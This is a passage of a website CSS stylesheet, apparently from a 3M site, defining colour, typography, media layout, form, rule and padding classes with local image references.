    background: #f2f2f2
  }

  .MMM--bgColor_actualGrey {
    background-color: #808080
  }

  .MMM--Color-sel-0,
  .MMM--Color-sel-0 a.MMM--btn:before {
    background-color: #F2F2F2
  }

  .MMM--Color-sel-1,
  .MMM--Color-sel-1 a.MMM--btn:before {
    background-color: #D2D2D2
  }

  .MMM--Color-sel-2,
  .MMM--Color-sel-2 a.MMM--btn:before {
    background-color: #A8A8A8
  }

  .MMM--Color-sel-3,
  .MMM--Color-sel-3 a.MMM--btn:before {
    background-color: #595959
  }

  .MMM--Color-sel-4,
  .MMM--Color-sel-4 a.MMM--btn:before {
    background-color: #878486
  }

  .MMM--Color-sel-5,
  .MMM--Color-sel-5 a.MMM--btn:before {
    background-color: #ADA8AC
  }

  .MMM--Color-sel-6,
  .MMM--Color-sel-6 a.MMM--btn:before {
    background-color: #000000
  }

  .MMM--Color-sel-7,
  .MMM--Color-sel-7 a.MMM--btn:before {
    background-color: #00C8E6
  }

  .MMM--Color-sel-8,
  .MMM--Color-sel-8 a.MMM--btn:before {
    background-color: #003CE6
  }

  .MMM--Color-sel-9,
  .MMM--Color-sel-9 a.MMM--btn:before {
    background-color: #1E1E96
  }

  .MMM--Color-sel-10,
  .MMM--Color-sel-10 a.MMM--btn:before {
    background-color: #00B432
  }

  .MMM--Color-sel-11,
  .MMM--Color-sel-11 a.MMM--btn:before {
    background-color: #AAE600
  }

  .MMM--Color-sel-12,
  .MMM--Color-sel-12 a.MMM--btn:before {
    background-color: #FAAA19
  }

  .MMM--Color-sel-13,
  .MMM--Color-sel-13 a.MMM--btn:before {
    background-color: #8C006E
  }

  .MMM--Color-sel-14,
  .MMM--Color-sel-14 a.MMM--btn:before {
    background-color: #8228B4
  }

  .MMM--Color-sel-15,
  .MMM--Color-sel-15 a.MMM--btn:before {
    background-color: #FA0000
  }

  .MMM--Color-sel-16,
  .MMM--Color-sel-16 a.MMM--btn:before {
    background-color: #FFFFFF
  }

  .MMM--Color-sel-17,
  .MMM--Color-sel-17 a.MMM--btn:before {
    background-color: #FFF000
  }

  .MMM--Color-sel-18,
  .MMM--Color-sel-18 a.MMM--btn:before {
    background-color: none
  }

  .MMM--Color-sel-19,
  .MMM--Color-sel-19 a.MMM--btn:before {
    background-color: #4B4B4B
  }

  .MMM--Color-sel-20,
  .MMM--Color-sel-20 a.MMM--btn:before {
    background-color: #FF0000
  }

  .MMM--Color-sel-21,
  .MMM--Color-sel-21 a.MMM--btn:before {
    background-color: #AEAEAE
  }

  .MMM--Color-sel-22,
  .MMM--Color-sel-22 a.MMM--btn:before {
    background-color: #0099FF
  }

  .MMM--Color-sel-23,
  .MMM--Color-sel-23 a.MMM--btn:before {
    background-color: #F5821E
  }

  .MMM--Color-sel-24,
  .MMM--Color-sel-24 a.MMM--btn:before {
    background-color: #DC14AA
  }

  .MMM--Color-sel-25,
  .MMM--Color-sel-25 a.MMM--btn:before {
    background-color: #5A5A5A
  }

  .MMM--Color-sel-26,
  .MMM--Color-sel-26 a.MMM--btn:before {
    background-color: #F9F9F9
  }

  .MMM--Color-sel-27,
  .MMM--Color-sel-27 a.MMM--btn:before {
    background-color: #D3D3D3
  }

  .MMM--Color-sel-28,
  .MMM--Color-sel-28 a.MMM--btn:before {
    background-color: #FFFFFF;
    background-image: url("../img/repeating_meshed_grid.png");
    background-repeat: repeat
  }

  .MMM--Color-sel-29,
  .MMM--Color-sel-29 a.MMM--btn:before {
    background-color: #FF0000;
    background-image: url("../img/peekaboo.jpg");
    background-repeat: repeat
  }

  .MMM--Color-sel-3 .MMM--hdg,
  .MMM--Color-sel-3 p,
  .MMM--Color-sel-3 li,
  .MMM--Color-sel-3 .MMM--secondaryLink,
  .MMM--Color-sel-6 .MMM--hdg,
  .MMM--Color-sel-6 p,
  .MMM--Color-sel-6 li,
  .MMM--Color-sel-6 .MMM--secondaryLink,
  .MMM--Color-sel-8 .MMM--hdg,
  .MMM--Color-sel-8 p,
  .MMM--Color-sel-8 li,
  .MMM--Color-sel-8 .MMM--secondaryLink,
  .MMM--Color-sel-13 .MMM--hdg,
  .MMM--Color-sel-13 p,
  .MMM--Color-sel-13 li,
  .MMM--Color-sel-13 .MMM--secondaryLink,
  .MMM--Color-sel-14 .MMM--hdg,
  .MMM--Color-sel-14 p,
  .MMM--Color-sel-14 li,
  .MMM--Color-sel-14 .MMM--secondaryLink,
  .MMM--Color-sel-19 .MMM--hdg,
  .MMM--Color-sel-19 p,
  .MMM--Color-sel-19 li,
  .MMM--Color-sel-19 .MMM--secondaryLink,
  .MMM--Color-sel-20 .MMM--hdg,
  .MMM--Color-sel-20 p,
  .MMM--Color-sel-20 li,
  .MMM--Color-sel-20 .MMM--secondaryLink,
  .MMM--Color-sel-22 .MMM--hdg,
  .MMM--Color-sel-22 p,
  .MMM--Color-sel-22 li,
  .MMM--Color-sel-22 .MMM--secondaryLink,
  .MMM--Color-sel-23 .MMM--hdg,
  .MMM--Color-sel-23 p,
  .MMM--Color-sel-23 li,
  .MMM--Color-sel-23 .MMM--secondaryLink,
  .MMM--Color-sel-24 .MMM--hdg,
  .MMM--Color-sel-24 p,
  .MMM--Color-sel-24 li,
  .MMM--Color-sel-24 .MMM--secondaryLink,
  .MMM--Color-sel-25 .MMM--hdg,
  .MMM--Color-sel-25 p,
  .MMM--Color-sel-25 li,
  .MMM--Color-sel-25 .MMM--secondaryLink,
  .MMM--Color-sel-29 .MMM--hdg,
  .MMM--Color-sel-29 p,
  .MMM--Color-sel-29 li,
  .MMM--Color-sel-29 .MMM--secondaryLink {
    color: #FFFFFF
  }

  .MMM--TextColor-sel-1 .MMM--hdg,
  .MMM--TextColor-sel-1 a:hover>.MMM--icn:before,
  .MMM--TextColor-sel-1 a.MMM--isActive>.MMM--icn:before,
  .MMM--TextColor-sel-1 .MMM--btn:not(.rICO-105-CarouselHero .MMM--heroCarouselButtonContainer) {
    color: #D2D2D2
  }

  .MMM--TextColor-sel-2 .MMM--hdg,
  .MMM--TextColor-sel-2 a:hover>.MMM--icn:before,
  .MMM--TextColor-sel-2 a.MMM--isActive>.MMM--icn:before,
  .MMM--TextColor-sel-2 .MMM--btn {
    color: #A8A8A8
  }

  .MMM--TextColor-sel-3 .MMM--hdg,
  .MMM--TextColor-sel-3 a:hover>.MMM--icn:before,
  .MMM--TextColor-sel-3 a.MMM--isActive>.MMM--icn:before,
  .MMM--TextColor-sel-3 .MMM--btn {
    color: #595959
  }

  .MMM--TextColor-sel-4 .MMM--hdg,
  .MMM--TextColor-sel-4 a:hover>.MMM--icn:before,
  .MMM--TextColor-sel-4 a.MMM--isActive>.MMM--icn:before,
  .MMM--TextColor-sel-4 .MMM--btn {
    color: #878486
  }

  .MMM--TextColor-sel-5 .MMM--hdg,
  .MMM--TextColor-sel-5 a:hover>.MMM--icn:before,
  .MMM--TextColor-sel-5 a.MMM--isActive>.MMM--icn:before,
  .MMM--TextColor-sel-5 .MMM--btn {
    color: #ADA8AC
  }

  .MMM--clear-float {
    clear: float
  }

  .MMM--dplLoading {
    min-height: 900px
  }

  .MMM--dplLoading .mix-MMM--img_centered {
    position: relative;
    top: 334px
  }

  .MMM--clearfix:before,
  .MMM--clearfix:after {
    content: " ";
    display: table;
    line-height: 0
  }

  .MMM--clearfix:after {
    clear: both
  }

  .MMM--backdrop {
    opacity: 0.8 !important
  }

  .js-isStatic {
    position: static
  }

  .MMM--contentToggle-trigger:hover {
    text-decoration: none;
    border-bottom: none
  }

  .MMM--clear {
    clear: both
  }

  .MMM--HTMLReplace {
    font-size: 65%;
    vertical-align: super
  }

  .MMM--displayBlock {
    display: block
  }

  .MMM--displayNone {
    display: none
  }

  .MMM--posStatic {
    position: static !important
  }

  .MMM--posAbsolute {
    position: absolute
  }

  .MMM--posRel {
    position: relative
  }

  .MMM--txtRight {
    text-align: right
  }

  .rtl .MMM--txtRight {
    text-align: left
  }

  .MMM--txtCentered {
    text-align: center
  }

  .MMM--relativePosition {
    position: relative
  }

  .MMM--txtTop {
    vertical-align: top !important
  }

  .MMM--txtMiddle {
    vertical-align: middle !important
  }

  .MMM--txtBottom {
    vertical-align: bottom !important
  }

  .MMM--mixinWordBreak {
    word-wrap: break-word
  }

  .MMM--mixinLineHeightZero {
    line-height: 0
  }

  .MMM--isVisuallyHidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    *margin-left: -9999px;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    padding: 0;
    position: absolute;
    width: 1px
  }

  .MMM--isVisuallyHiddenMobile {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    padding: 0;
    position: absolute;
    width: 1px
  }

  .MMM--acc-wrapper-1 a:focus {
    border: 1px dotted #000000
  }

  .MMM--acc-wrapper-1 a:focus img {
    border: 1px dotted #000000
  }

  .MMM--acc-wrapper-1 .MMM--textInput:focus {
    border: 1px solid #000000
  }

  .MMM--acc-wrapper-1 .MMM--searchBtn:focus {
    border: 1px solid #000000
  }

  .MMM--acc-wrapper-1 a.MMM--btn:focus {
    border: 1px dotted #000000
  }

  .MMM--acc-wrapper-1-BB a:focus .MMM--img_brandThumbnail {
    border: 1px dotted #000000
  }

  .MMM--acc-wrapper-1-BB a:focus .MMM--acc-link {
    border: 1px dotted #000000
  }

  .MMM--acc-wrapper-1 td:focus,
  .MMM--acc-wrapper-1 th:focus {
    border: 1px dotted #000000
  }

  .accw a:focus {
    color: #000000;
    background-color: rgba(90, 90, 90, 0.05);
    text-decoration: underline
  }

  .MMM--linkListBottomMargin {
    margin-bottom: 1.75em
  }

  ul.MMM--vList li {
    font-size: 16px
  }

  .MMM--ie7hidden {
    *display: none
  }

  .MMM--hdg {
    line-height: 1.3;
    font-weight: bold
  }

  .MMM--hdg_1 {
    font-size: 36px;
    line-height: 45px
  }

  .MMM--hdg_2 {
    font-size: 24px;
    line-height: 30px
  }

  .MMM--hdg_3 {
    font-size: 20px;
    line-height: 25px
  }

  .MMM--hdg_4 {
    font-size: 18px;
    line-height: 23px
  }

  .MMM--hdg_5 {
    font-size: 16px;
    line-height: 20px
  }

  .MMM--hdg_6 {
    font-size: 14px
  }

  .MMM--hdg a {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--hdg a:visited,
  .MMM--hdg a:active {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--hdg a:hover {
    color: #000;
    border-bottom: 1px solid #000
  }

  .MMM--subHdg {
    font-size: 17px;
    margin-bottom: .75em;
    color: #4b4b4b
  }

  .MMM--wysiwyg .MMM--pageTitleDescription,
  .MMM--pageTitleDescription {
    font-weight: bold;
    font-size: 16px;
    line-height: 1.25;
    margin: 0 0 9px 0
  }

  .MMM--IntroText {
    font-size: 14px
  }

  .MMM--wysiwyg .mix-MMM--hdg_normal,
  .mix-MMM--hdg_normal {
    font-weight: normal;
    font-style: normal
  }

  .MMM--wysiwyg .mix-MMM--hdg_spaced,
  .mix-MMM--hdg_spaced {
    margin-bottom: .75em
  }

  .MMM--wysiwyg .mix-MMM--hdg_smallSpaced,
  .mix-MMM--hdg_smallSpaced {
    margin-bottom: .5em
  }

  .MMM--wysiwyg .mix-MMM--hdg_lightGrey,
  .mix-MMM--hdg_lightGrey {
    color: #4b4b4b
  }

  .MMM--wysiwyg .mix-MMM--hdg_mediumGrey,
  .mix-MMM--hdg_mediumGrey {
    color: #555555
  }

  .MMM--wysiwyg .mix-MMM--hdg_dark,
  .mix-MMM--hdg_dark {
    color: #000000
  }

  .mix-MMM--hdg_lightGrey_ahref {
    color: #4b4b4b;
    text-decoration: none;
    cursor: text;
    pointer-events: none
  }

  .mix-MMM--hdg_lightGrey_ahref:hover {
    color: #4b4b4b;
    text-decoration: none;
    cursor: text;
    pointer-events: none
  }

  .MMM--headerBottomDotted {
    border-bottom: 1px dotted #000000;
    padding-bottom: 15px;
    margin-bottom: 15px
  }

  .MMM--headerTab {
    margin-bottom: 20px
  }

  .MMM--accordionPanel {
    background: #ffffff
  }

  .MMM--bodyCopy {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--bodyCopy {
    margin-bottom: 20px
  }

  .MMM--bodyCopy>*+p {
    margin-top: 1em
  }

  .MMM--3Mfont {
    font-weight: normal
  }

  .MMM--hdg {
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h1,
  .MMM--wysiwyg h1.MMM--hdg_1,
  .MMM--hdg_1 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--wysiwyg h2,
  .MMM--hdg_2,
  .MMM--wysiwyg h1.MMM--hdg_2 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--wysiwyg h3,
  .MMM--hdg_3,
  .MMM--wysiwyg h1.MMM--hdg_3 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--wysiwyg h4,
  .MMM--hdg_4,
  .MMM--wysiwyg h1.MMM--hdg_4 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--hdg.MMM--hdg_4.MMM--txt_bold {
    font-size: 16px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h5,
  .MMM--hdg_5,
  .MMM--wysiwyg h1.MMM--hdg_5 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--wysiwyg h6,
  .MMM--hdg_6,
  .MMM--wysiwyg h1.MMM--hdg_6 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--txt_sm_1 {
    font-size: 10px;
    line-height: 1.25
  }

  .MMM--txt_sm_2 {
    font-size: 11px;
    line-height: 1.25
  }

  .MMM--txt_sm_3 {
    font-size: 12px;
    line-height: 1.25
  }

  .MMM--txt_md_1 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--txt_md_2 {
    font-size: 15px;
    line-height: 1.25
  }

  .MMM--txt_md_3 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--txt_md_4 {
    font-size: 17px;
    line-height: 1.25
  }

  .MMM--txt_md_5 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--txt_md_6 {
    font-size: 19px;
    line-height: 1.25
  }

  .MMM--txt_md_7 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--txt_md_8 {
    font-size: 21px;
    line-height: 1.25
  }

  .MMM--txt_md_9 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--txt_md_10 {
    font-size: 23px;
    line-height: 1.25
  }

  .MMM--txt_md_11 {
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--txt_lrg_1 {
    font-size: 25px;
    line-height: 1.25
  }

  .MMM--txt_lrg_2 {
    font-size: 26px;
    line-height: 1.25
  }

  .MMM--txt_lrg_3 {
    font-size: 27px;
    line-height: 1.25
  }

  .MMM--txt_lrg_4 {
    font-size: 28px;
    line-height: 1.25
  }

  .MMM--txt_lrg_5 {
    font-size: 29px;
    line-height: 1.25
  }

  .MMM--txt_lrg_6 {
    font-size: 30px;
    line-height: 1.25
  }

  .MMM--txt_lrg_7 {
    font-size: 31px;
    line-height: 1.25
  }

  .MMM--txt_lrg_8 {
    font-size: 32px;
    line-height: 1.25
  }

  .MMM--txt_lrg_9 {
    font-size: 33px;
    line-height: 1.25
  }

  .MMM--txt_hug_1 {
    font-size: 34px;
    line-height: 1.25
  }

  .MMM--txt_hug_2 {
    font-size: 42px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_1,
  .MMM--flx_hdg_1 {
    font-size: 24px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg .MMM--flx_hdg_3,
  .MMM--flx_hdg_3 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_6,
  .MMM--flx_hdg_6 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--flx_sm_3 {
    font-size: 12px;
    line-height: 1.25
  }

  .MMM--flx_md_1 {
    font-size: 14px
  }

  .MMM--flx_md_2 {
    font-size: 16px
  }

  .MMM--flx_md_3 {
    font-size: 18px
  }

  .MMM--largeMessage-txt {
    font-weight: bold;
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--heroMessage-txt {
    font-weight: normal;
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--media {
    *zoom: 1
  }

  .MMM--media:before,
  .MMM--media:after {
    content: " ";
    display: table
  }

  .MMM--media:after {
    clear: both
  }

  .MMM--media-element {
    position: relative;
    float: left;
    margin-right: 15px
  }

  .MMM--contentToggle-target .MMM--media-element.MMM--img_lrg {
    position: relative;
    float: none;
    margin-right: 15px
  }

  .rtl .MMM--media-element {
    float: right;
    margin-right: 0;
    margin-left: 15px
  }

  .MMM--media_alt .MMM--media-element {
    float: right;
    margin-right: 0;
    margin-left: 15px
  }

  .rtl .MMM--media_alt .MMM--media-element {
    float: left;
    margin-right: 15px
  }

  .MMM--media_stacked .MMM--media-element {
    float: none;
    margin: 0 0 10px 0
  }

  .MMM--media-element-bounded {
    position: relative;
    float: left;
    width: 270px;
    margin-right: 15px
  }

  .MMM--media_stacked .MMM--media-bd {
    float: none
  }

  .MMM--columnPanel .MMM--media_stacked {
    width: 100%
  }

  .MMM--columnPanel .MMM--media_stacked-mobileOnly {
    width: 100%
  }

  .MMM--media_stacked-mobileOnly .MMM--media-element {
    float: none;
    margin-bottom: 10px
  }

  .MMM--media_stacked-mobileOnly .MMM-borderClass {
    border: 1px solid #d3d3d3;
    width: 100px;
    height: 100px
  }

  .MMM--columnPanel .MMM--media_white {
    background-color: #ffffff;
    box-shadow: 0 1px 5px #CCCCCC
  }

  .MMM--columnPanel .MMM--media_inset {
    padding: 20px 15px 24px
  }

  .MMM--columnPanel .MMM--media-bd.MMM--media_inset {
    padding-top: 5px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {

  .MMM--media_stackable .MMM--media-element,
  .rtl .MMM--media_stackable .MMM--media-element {
    float: none;
    margin: 0
  }
}

@media screen and (min-width: 1px) {
  .MMM--media-bd {
    overflow: visible;
    *overflow: visible;
    *zoom: 1
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) and (max-width: 479px) {
  .MMM--media-bd {
    padding: 0;
    width: 100%
  }

  .MMM--columnPanel .MMM--media-bd.MMM--media_inset {
    width: auto;
    width: calc(100% - 30px)
  }
}

@media screen and (min-width: 1px) {
  .MMM--media-bd_wrapOnSmall {
    overflow: visible
  }

  .MMM--media-element_md,
  .rtl .MMM--media_alt .MMM--media-element_md {
    margin-right: 15px
  }

  .MMM--media_alt .MMM--media-element_md,
  .rtl .MMM--media-element_md {
    margin-right: 0;
    margin-left: 15px
  }

  .MMM--media-bd_wrap {
    overflow: visible
  }

  .MMM--media-element-frame {
    padding-bottom: 20px
  }

  .MMM--media-element_blockOnSmall,
  .rtl .MMM--media-element_blockOnSmall {
    display: inline-block;
    float: none
  }

  .MMM--bdCaption {
    margin-top: -5px;
    margin-bottom: 15px
  }

  .MMM--img {
    display: block;
    margin: 0
  }

  .MMM--img>div {
    *display: none
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--img_auto {
    display: inline-block
  }
}

@media screen and (min-width: 1px) {
  .MMM--img img {
    width: 100%;
    height: auto;
    display: block
  }

  .MMM--img_md {
    width: 170px
  }

  .MMM--img_lrg {
    width: 270px
  }

  .MMM--media-element-bounded .MMM--img {
    width: auto;
    max-width: 270px;
    max-height: 270px;
    margin: 0 auto
  }

  .MMM--img_inset {
    margin-bottom: 1.5em
  }

  .MMM--img_hero {
    width: 144px
  }

  .MMM--img_carousel {
    width: 225px
  }

  .MMM--img_carousel_hero {
    width: 100%;
    height: auto
  }

  .MMM--img_smThumbnail {
    width: 57px
  }

  .MMM--img_mdThumbnail {
    width: 85px
  }

  .MMM--img_lrgThumbnail {
    max-width: 100px;
    display: inline-block
  }

  .MMM--imgClass {
    max-height: 100px;
    margin: auto
  }

  .MMM--img_brandThumbnail {
    width: 115px
  }

  .MMM--img_squareThumbnail {
    position: relative;
    display: block;
    width: 140px;
    text-align: center
  }

  .MMM--img_squareThumbnail img {
    width: auto;
    display: block;
    margin: 0 auto;
    height: 90px
  }

  .MMM-brandBarLink {
    padding-top: 12px
  }

  .mix-MMM--img_centered {
    margin: 0 auto
  }

  .mix-MMM--img_max {
    max-width: 553px
  }

  .mix-MMM--img_maxFancy {
    position: relative;
    max-width: 533px
  }

  .mix-MMM--img_stretch {
    width: 100%
  }

  .mix-MMM--img_stack {
    margin: 0 auto 12px auto
  }

  .mix-MMM--img_hasBorder {
    border: 1px solid #adadad
  }

  .rtl .mix-MMM--img_hasBorder img {
    border-right: 1px solid transparent\9;
    *border: none
  }

  a img {
    border: none;
    vertical-align: top
  }

  input::-webkit-input-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  input:-moz-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  input::-moz-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  input:-ms-input-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  input:focus::-webkit-input-placeholder {
    color: transparent
  }

  input:focus:-moz-placeholder {
    color: transparent
  }

  input:focus::-moz-placeholder {
    color: transparent
  }

  input:focus:-ms-input-placeholder {
    color: transparent
  }

  *::-webkit-input-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  *:-moz-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  *::-moz-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  *:-ms-input-placeholder {
    font-weight: normal;
    font-style: normal;
    color: #838383
  }

  *:focus::-webkit-input-placeholder {
    color: transparent
  }

  *:focus:-moz-placeholder {
    color: transparent
  }

  *:focus::-moz-placeholder {
    color: transparent
  }

  *:focus:-ms-input-placeholder {
    color: transparent
  }

  .MMM--fieldsetHeading {
    font-size: 16px;
    margin-bottom: 1em
  }

  .MMM--textbox {
    margin: 0;
    border: 1px solid #aeb2b4;
    padding: 10px;
    background: #ebebeb
  }

  .MMM--textbox_subscribe {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
  }

  .MMM--textInput {
    box-sizing: border-box;
    width: 100%;
    padding: 9px 10px 8px 10px;
    border: 1px #e4e3e3 solid;
    font-size: 14px
  }

  .MMM--textInput.error {
    border: 1px #C80000 solid;
    color: #C80000;
    background-color: #fffaaa
  }

  .MMM--textInput_textArea {
    resize: none;
    height: 135px
  }

  .mix-MMM--textInput85 {
    max-width: 85%
  }

  .mix-MMM--textInput80 {
    max-width: 80%
  }

  .mix-MMM--textInput75 {
    max-width: 75%
  }

  .mix-MMM--textInput70 {
    max-width: 70%
  }

  .MMM--blockLabel {
    display: block;
    font-size: 16px;
    font-weight: bold
  }

  .MMM--blockFormList>li {
    margin-bottom: 1em;
    word-break: break-word;
    word-wrap: break-word
  }

  label.error {
    color: #C80000;
    font-style: italic;
    font-weight: normal;
    line-height: 1.25
  }

  .MMM--textbox_subscribe.error {
    border: 1px #C80000 solid;
    color: #C80000;
    background-color: #fffaaa
  }

  .MMM--errorMessage {
    color: #C80000;
    font-style: italic;
    font-weight: normal
  }

  .MMM--errorMessage_reversed {
    color: #ffffff
  }

  .MMM--radio {
    display: inline-block
  }

  .MMM--selectInput.error {
    border: 1px #C80000 solid;
    color: #C80000;
    background-color: #fffaaa
  }

  .MMM--alertMessage {
    display: block;
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #C80000
  }

  .MMM--alertMessage_alt {
    font-size: 12px;
    margin: 15px 0;
    text-align: center
  }

  .MMM--supportInfo {
    display: block
  }

  .MMM--requiredIndicator {
    color: #C80000;
    margin-right: 3px
  }

  .MMM--fieldHelp {
    font-size: 14px;
    font-weight: bold
  }

  .MMM--Emailfield-container {
    display: none
  }

  .MMM--Emailfield-container fieldset {
    margin-top: -15px
  }

  .MMM--Emailfield-container .MMM--fancyDD-hidden {
    display: block
  }

  .MMM--Emailfield-container .MMM--blockFormList>li {
    margin: 15px 0
  }

  .MMM--Emailfield-container label.error {
    color: #C80000;
    font-style: italic;
    font-weight: normal
  }

  .MMM--blockLabel {
    margin-bottom: 5px
  }

  .MMM--Emaillnk-container {
    margin: 10px 10px 10px 0;
    cursor: pointer
  }

  .MMM--Emailfield-container .selectContainer {
    display: inline-block;
    width: 100%;
    vertical-align: middle
  }

  .MMM--Emailfield-container .MMM--Opt2Fields,
  .MMM--Emailfield-container .MMM--Opt3Fields,
  .MMM--Emailfield-container .MMM--Opt4Fields {
    display: none
  }

  .MMM--confirm {
    display: none
  }

  .MMM--formCode {
    position: absolute;
    top: -9999px
  }

  .eloquaForm select[multiple="multiple"] {
    width: 100%;
    max-width: 767px;
    font-family: "Microsoft YaHei";
    font-size: 14px
  }

  .eloquaForm select[multiple="multiple"] option {
    padding: 6px 0px 6px 10px
  }

  .eloquaForm select[multiple="multiple"] option:first-child {
    margin-top: 6px
  }

  .eloquaForm select[multiple="multiple"] option:last-child {
    margin-bottom: 6px
  }

  .eloquaForm select[multiple="multiple"] optgroup {
    padding-left: 10px;
    margin-top: 6px;
    margin-bottom: 12px
  }

  .eloquaForm select[multiple="multiple"] optgroup option {
    padding-left: 0px
  }

  @-moz-document url-prefix() {
    .eloquaForm select[multiple="multiple"] optgroup option {
      padding-left: 10px
    }
  }

  .eloquaForm select[multiple="multiple"] optgroup:last-child {
    margin-bottom: 6px
  }

  .eloquaForm select[multiple="multiple"]::-webkit-scrollbar {
    width: 15px
  }

  .eloquaForm select[multiple="multiple"]::-webkit-scrollbar-track {
    background: #ebebeb
  }

  .eloquaForm select[multiple="multiple"]::-webkit-scrollbar-thumb {
    background: #a0a0a0;
    border-radius: 10px
  }

  .eloquaForm select[multiple="multiple"]::-webkit-scrollbar-thumb:hover {
    background: grey
  }

  .MMM--wysiwyg .MMM--hr,
  .MMM--hr {
    box-sizing: border-box;
    background-image: url("../img/GradientBar.svg");
    background-size: 100% 2px;
    position: relative;
    display: block;
    top: 100%;
    width: 100%;
    min-height: .07vh;
    max-height: .1vh;
    margin: 25px 0;
    padding-top: 1.5px;
    border: none;
    background-color: transparent;
    transform: scaleY(1.1);
    transform-origin: 0 0;
    -ms-transform: scaleY(1.2)
  }

  .MMM--wysiwyg .MMM--hr_dottedRule,
  .MMM--hr_dottedRule {
    margin: 20px 0;
    border-bottom: 1px dotted #000000;
    *height: 0
  }

  .MMM--wysiwyg .MMM--hr_fancyRule,
  .MMM--hr_fancyRule {
    border-bottom: 1px solid red;
    margin: 10px auto
  }

  .MMM--hr_greyRule {
    clear: both;
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    border: none;
    border-bottom: 1px solid #d2d2d2
  }

  .MMM--wysiwyg .MMM--hr_greyRule {
    position: relative;
    top: 100%;
    margin: 60px auto 30px
  }

  .MMM--hr {
    clear: both
  }

  .mix-MMM--hr_3px {
    height: 3px
  }

  .MMM--svgHover {
    background-image: url("../img/GradientBar.svg");
    height: 5px;
    margin-top: 3px;
    visibility: hidden;
    position: relative
  }

  @-moz-document url-prefix() {
    .MMM--svgHover {
      background-image: url("../img/GradientBar_deprecated.svg")
    }
  }

  .MMM--upperBottomBorder {
    background: url("../img/GradientBar.svg") bottom center;
    height: 5px
  }

  .MMM--lowerTopBorder {
    background: url("../img/GradientBar.svg") top center;
    height: 22px;
    position: relative
  }

  @-moz-document url-prefix() {
    .MMM--upperBottomBorder {
      background-image: url("../img/GradientBar_deprecated.svg") bottom center
    }
  }

  @-moz-document url-prefix() {
    .MMM--lowerTopBorder {
      background-image: url("../img/GradientBar_deprecated.svg") top center
    }
  }

  .mix-MMM--hr-red {
    border-bottom: 3px solid #F00000
  }

  .mix-MMM--hr-white {
    border-bottom: 1px solid #FFFFFF
  }

  .MMM--gapTop {
    margin-top: 12px
  }

  .MMM--gapTopMed {
    margin-top: 24px
  }

  .MMM--gapTopLrg {
    margin-top: 36px
  }

  .MMM--gapBottom {
    margin-bottom: 12px
  }

  .MMM--gapBottomMed {
    margin-bottom: 24px
  }

  .MMM--gapBottomLrg {
    margin-bottom: 36px
  }

  .MMM--contentPadded {
    padding: 15px
  }

  .MMM--contentPadded_third {
    padding: 30px 5px 5px 10px
  }

  .MMM--pad {
    padding: 10px
  }

  .MMM--padSm {
    padding: 15px
  }

  .MMM--padMed {
    padding: 20px
  }

  .MMM--padLrg {
    padding: 30px
  }

  .MMM--padTop {
    padding-top: 10px
  }

  .MMM--padTopMed {
    padding-top: 20px
  }

  .MMM--padTopLrg {
    padding-top: 30px
  }

  .MMM--padBottom {
    padding-bottom: 10px
  }

  .MMM--padBottomMed {
    padding-bottom: 20px
  }

  .MMM--padBottomLrg {
    padding-bottom: 30px
  }

  .MMM--padLeft {
    padding-left: 10px
  }

  .MMM--padLeftMed {
    padding-left: 20px
  }

  .MMM--padLeftLrg {
    padding-left: 30px
  }

  .MMM--padRight {
    padding-right: 10px
  }

  .MMM--padRightMed {
    padding-right: 20px
  }

  .MMM--padRightLrg {
    padding-right: 30px
  }

  .mix-MMM-MobileButton60Max {
    max-width: 60%
  }

  .mix-MMM-MobileButton55Max {
    max-width: 55%
  }

  .mix-MMM-MobileButton50Max {
    max-width: 50%
  }

  .mix-MMM-MobileButton45Max {
    max-width: 45%
  }

  .mix-MMM-MobileButton40Max {
    max-width: 40%
  }

  .MMM--grids {
    display: block;
    overflow: visible;
    zoom: 1
  }

  .MMM--grids:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
  }

  html[xmlns] .MMM--grids {
    display: block
  }

  * html .MMM--grids {
    height: 1%
  }

  .MMM--grids-col_single {
    width: 100%;
    *width: 1200px
  }

